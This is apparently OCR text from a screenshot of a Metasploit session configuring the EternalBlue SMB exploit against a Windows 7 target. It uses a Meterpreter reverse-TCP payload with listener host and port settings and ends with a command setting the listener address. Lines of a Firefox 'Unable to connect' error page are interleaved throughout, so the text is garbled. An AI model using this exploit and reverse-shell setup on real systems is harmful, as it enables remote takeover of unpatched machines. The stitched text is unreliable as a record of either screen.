 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.100.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Unable to connect
Payload options (windows/x64/meterpreter/reverse_tcp):
An error occurred during a connection to 192.168.100.2.
Name Current Setting Required Description
The site could be temporarily unavailable or too busy. Try again in a few moments.
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.138 yes The listen address (an interface may be specified)
check your computer's network connection.
LPORT 4444 yes The listen port
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Exploit target:
Id Name
-- ----
Try Again
1 Windows 7
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.0.2.6